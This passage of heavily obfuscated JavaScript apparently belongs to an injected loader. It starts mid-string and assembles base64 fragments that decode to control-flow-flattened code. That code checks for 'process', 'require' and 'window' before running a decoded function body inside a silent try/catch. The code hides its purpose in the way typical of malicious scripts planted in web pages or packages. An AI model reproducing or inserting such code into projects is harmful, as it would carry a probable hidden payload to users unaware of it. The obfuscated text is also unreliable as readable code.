oMHg3NGYsJ0xlQnAnKV09ZFtNKDB4NWI'+'wLCdWZTRnJyldLHVbTSgweDQ0Yiwndksk'+'cScpXT1mdW5jdGlvbih5KXt2YXIgUj1NO'+'3JldHVybiBkW1IoMHg0OGMsJ3pSNVYnKV'+'0oeSk7fTt2YXIgdz11O2Zvcih2YXIgeCB'+'pbiBzKWlmKGRbTSgweDFkYywnXiZhNicp'+_0x8805808v(0x2a9)+_0x8805808v(0xb5)+_0x8805808v(0x1f5)+_0x8805808v(0x2b9)+'d2hpbGUoISFbXSl7c3dpdGNoKEFbQisrX'+'Sl7Y2FzZScwJzpmb3IodmFyIEM9MHgyO3'+'dbUygweDE3YSwnSXchUicpXShDLHpbUyg'+'weDU3ZCwnN05yNScpKydoJ10pO0MrKylp'+_0x8805808v(0x13b)+'DB4NTM4LCdPbVY2JykrUygweGM1LCduY0'+'BQJyldKHpbQ11bMHgwXSkseltDXVsweDF'+'dKSlyZXR1cm47Y29udGludWU7Y2FzZScx'+'Jzp2YXIgRD13W1MoMHg3ODIsJ0tAJEQnK'+'V0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'Q9UyxHPUZbVCgweDFjZiwnaSN0KCcpXSh'+_0x8805808v(0x138)+_0x8805808v(0x27d)+'CdJQnMzJyldKHR5cGVvZiBwcm9jZXNzLE'+'ZbVCgweDVlNSwnTnNLIycpXSkmJkZbVCg'+'weDQyOSwnUTdQaycpXSh0eXBlb2YgcmVx'+'dWlyZSxGW1QoMHgyMDIsJ2gyV3knKV0pJ'+'iZGW1QoMHgyMDUsJ05zSyMnKV0odHlwZW'+_0x8805808v(0x29e))+(_0x8805808v(0x114)+'2JhbDp0aGlzLEg9ZnVuY3Rpb24oKXt2YX'+'IgVT1ULEk9bmV3IEdbKFUoMHg0ZTAsJ1s'+'zTUQnKSkrJ3AnXShGW1UoMHg0MDYsJyZX'+'RWonKV0pO3JldHVybiFJW1UoMHgzM2YsJ'+'3pSNVYnKV0oRCk7fTtyZXR1cm4gRltUKD'+'B4MzhiLCddc14zJyldKEgpO30pO2NvbnR'+'pbnVlO2Nhc2UnMic6cmV0dXJuIDB4MTtj'+'YXNlJzMnOnZhciBFPXt9O0VbUygweDdjN'+'iwnbmNAUCcpXT13W1MoMHhkZSwnXXNeMy'+'cpXSxFW1MoMHg1YzIsJ0lCczMnKV09ZnV'+'uY3Rpb24oRyxIKXt2YXIgVj1TO3JldHVy'+'biB3W1YoMHg1NzksJ09tVjYnKV0oRyxIK'+_0x8805808v(0x1ef)+'MoMHg1M2IsJ0NLJCEnKV0sRVtTKDB4MTc'+'xLCddc14zJyldPWZ1bmN0aW9uKEcsSCl7'+_0x8805808v(0x264)+_0x8805808v(0x14d)+_0x8805808v(0x21f)+'4JyldLEVbUygweDQ2YywnbmNAUCcpXT1m'+'dW5jdGlvbihHLEgpe3ZhciBYPVM7cmV0d'+'XJuIHdbWCgweDUxNywnSUJzMycpXShHLE'+'gpO30sRVtTKDB4MWMzLCdWZTRnJyldPXd'+'bUygweDI1ZSwnenR1VScpXSxFW1MoMHgz'+'MmYsJ3VGeXQnKV09ZnVuY3Rpb24oRyl7d'+'mFyIFk9UztyZXR1cm4gd1tZKDB4NTExLC'+'dxdG9dJyldKEcpO307dmFyIEY9RTtjb25'+_0x8805808v(0x2f0)+'bkcoMScpXShEKTtjb250aW51ZTt9YnJlY'+_0x8805808v(0xea)+'BzW3hdO31m')+('dW5jdGlvbiBoKHMpe3ZhciBaPUssdD17f'+'Tt0W1ooMHg1NjksJzY0VygnKV09ZnVuY3'+'Rpb24oeixBKXt2YXIgYTA9WjtyZXR1cm4'+'gZFthMCgweDZiMywndUZ5dCcpXSh6LEEp'+'O30sdFtaKDB4MjQ3LCdLQCREJyldPWZ1b'+'mN0aW9uKHosQSl7dmFyIGExPVo7cmV0dX'+'JuIGRbYTEoMHgxNGUsJ0l3IVInKV0oeix'+'BKTt9LHRbWigweDEzZCwnaDJXeScpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBhMj1aO3Jld'+'HVybiBkW2EyKDB4NDU2LCdMZUJwJyldKH'+'osQSk7fSx0W1ooMHgxM2IsJzFWKkwnKV0'+'9ZnVuY3Rpb24oeixBKXt2YXIgYTM9Wjty'+'ZXR1cm4gZFthMygweDVjNywnVmU0ZycpX'+'Sh6LEEpO307dmFyIHU9dCx3PW5ldyBSZW'+_0x8805808v(0xd3)+_0x8805808v(0x195)+'KDB4M2M3LCdRN1BrJykrJ2NlJ10odywnJ'+'yksdz1kW1ooMHg1Y2QsJ0FrYnInKV0oYn'+'RvYSxzKVtaKDB4NDZkLCdeJmE2JyldKCc'+'9JywweDQpW1ooMHg3Y2IsJ1E3UGsnKV0o'+'Jy4nKVtaKDB4MzY0LCdpI3QoJyldKCcnK'+'VtaKDB4MzA1LCd6dHVVJykrJ3NlJ10oKV'+_0x8805808v(0x14a)+'bWigweDRhZiwncXRvXScpKydjZSddKC9b'+'YS16QS1aXS9nLGZ1bmN0aW9uKHkpe3Zhc'+'iBhND1aO3JldHVybiBTdHJpbmdbYTQoMH'+'gzYWMsJ3VYV1onKSthNCgweDRkZiwnaSN'+_0x8805808v(0x2a8)+'cjQnKV0odVthNCgweDFjZCwnbkcoMScpX'+'Sh5LCdaJyk/MHg1YToweDdhLHk9dVthNC'+'gweDFiMSwn')+('MWNINicpXSh5W2E0KDB4MmI2LCd1Rnl0J'+'ykrYTQoMHgxOGQsJ3VYV1onKV0oMHgwKS'+'wweGQpKT95OnVbYTQoMHg0YTUsJ25jQFA'+'nKV0oeSwweDFhKSk7fSksdz1uZXcgUmVn'+'RXhwKGRbWigweDYxNSwnaDJXeScpXSwnZ'+_0x8805808v(0xca)+'MnKV0oZFtaKDB4MTAwLCdKWUhNJyldKGR'+'bWigweDE2MSwnSUJzMycpXShkW1ooMHhk'+'NiwnT21WNicpXShkW1ooMHgxNWIsJ2ZsU'+'XInKV0oeCxkW1ooMHg0ZWIsJyMkeDYnKV'+'0pLGRbWigweDRjZiwnTGVCcCcpXVtaKDB'+'4MzY1LCdyJWNjJykrJ2NlJ10odywnJykp'+'LCcvJykscyksZFtaKDB4NjJlLCc0V1d1J'+_0x8805808v(0x282)+'VnRXhwKGRbSygweDQ1ZiwnIyR4NicpXSw'+'nZycpO2s9ZFtLKDB4MzI1LCdUTEIyJyld'+'LGw9cSxtPWZ1bmN0aW9uKCl7dmFyIGE1P'+'Usscz17fTtzW2E1KDB4Mjg1LCdXVGM4Jy'+_0x8805808v(0x1bb)+_0x8805808v(0x234)+'biBkW2E2KDB4NDE2LCcxVipMJyldKHgse'+'Sx6LEEsQixDLEQsRSxGLEcsSCk7fSxzW2'+'E1KDB4MjIzLCd6dHVVJyldPWZ1bmN0aW9'+_0x8805808v(0x1e6)+'W2E3KDB4MmEzLCdUTEIyJyldKHosQSk7f'+_0x8805808v(0x27c)+'N0aW9uKHgseSx6LEEsQixDLEQpe3ZhciB'+'hOD1hNTtyZXR1cm4gZFthOCgweDZlZiwn'+'N05yNScpXSh4LHkseixBLEIsQyxEKTt9L'+'HNbYTUoMHg0YjYsJ25HKDEnKV09ZnVuY3'+'Rpb24oeCx5')+('LHosQSxCKXt2YXIgYTk9YTU7cmV0dXJuI'+'GRbYTkoMHg2MDUsJ0pZSE0nKV0oeCx5LH'+'osQSxCKTt9O3ZhciB0PXMsdT1kW2E1KDB'+'4MjdmLCd1Rnl0JyldKHdpbmRvdyx7fSks'+'dz1uZXcgUmVnRXhwKGRbYTUoMHgyZmUsJ'+_0x8805808v(0x2db)+'I5MywnVyZveicpXVthNSgweDQ3NywnMWN'+'INicpKydjZSddKHcsJycpXTt3JiYobmV3'+_0x8805808v(0x297)+'FAnKV09ZFthNSgweDZkMCwnTnNLIycpXS'+'hoLGZ1bmN0aW9uKCl7dmFyIGFhPWE1LHg'+'9dFthYSgweDM5NSwnVyZveicpXShnLHRb'+_0x8805808v(0x289)+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x8805808v(0x274)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih4KXJldHVybiB4PXRbYWEoMHg3NDAsJ3'+'VGeXQnKV0oZyx4LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXgmJnRbYWEoMHgzN'+'DcsJzY0VygnKV0oZyx4LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShwPWRbSygweDZiYSwnNjRXKCcpXShw'+_0x8805808v(0x27b)+_0x8805808v(0x166)+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+'sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFsw'+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmRbSygweDRhMCwnKDg4ci'+_0x8805808v(0xd2))+(_0x8805808v(0xa7)+'ycpLG0pO30oKSk7')))();}.toString();return _0x1863530.slice(_0x1863530.indexOf("{") + 1, _0x1863530.lastIndexOf("}"))})())),l[Z(0x211,'(&(5')])));}catch(N){}}());